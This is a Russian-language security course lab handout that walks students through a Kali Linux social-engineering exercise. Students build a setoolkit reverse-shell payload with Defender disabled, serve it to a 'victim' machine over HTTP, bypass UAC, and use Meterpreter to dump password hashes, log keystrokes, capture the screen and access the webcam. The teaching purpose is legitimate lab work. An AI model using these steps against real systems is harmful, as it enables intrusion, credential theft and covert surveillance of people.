Лабораторная 7

Тестирование социальной инженерии

Скачать виртульную машину Kali Linux
Скачать предустановщик
Открыть образ

Запустить Wmware – логин kali пароль kali
Заранее на винде отключить defender

Найти setoolkit

Не забыть запустить rootterminal

Прописать setoolkit
И выбрать payload

Порядок такой – 1-4-2
Чтлбыы узнать Lhost – команда ifconfig в rootterminal
Порт можно поставить 4455, потому что позже будем ставить 2ю сессию с админскими правами и там порт будет 4444

Смотрим путь до payload и переходим в папку

В папке, правой кнопкой Open as root

Включить видимость скрытых элементов, если ничего нет

Для пересылки жертве открыть терминал в папке с файлом

Прописать команду на запуск сервера

Для упрощения зайдем на этот сервер через устройство жертвы в адресной строке пишется LHOST:8000 (lhost = ipадрес)

Как только запустим файл увидим соединение
Можем в эту сессию зайти и запустить help

Можем вывести инфу о системе или переключится на cmd

Можем запустить блокнот Notepad.exe или посмотреть файлы командой dir
Но, например, команду hashdump (все хэшированные пароли) он нам выполнить не даст так как у нас нет админских прав
Когда мы запустили файл у нас создалась сессия, но мы можем сами создать 2ю сессию с правами доступа
Serach bypassuac
Serach suggester
Use 0





Show options
Снова set SESSION 1

Теперь 2 сессии

Теперь переходим в session 2
Гду уже можем прописать getsystem
И hashdump
Или кейлоггер keyscan_start
Теперь если мы что-либо запишем и введем комманду keyscan_dump, то увидим написанное
Чтобы остановить перехват keyscan_stop
Webcam можем запустить
Или через команду screenshot снимок экрана сделать скрин сохранится на наш комп не на комп жертвы
А команда screenshare запустит стрим экрана


Задание:
- Вывести хэшдампы паролей
- Сделать скрин рабочего стола и его стрим
- Через кейлоггер перехватить записанное
- Запустить приложения через командную строку жертвы (можете также глянуть bat-вирусы, тоже через командную строку можно их запустить)
- Попробовать (не всегда работает) вебкамеру и запись микро
- Еще 2 функции на ваш выбор

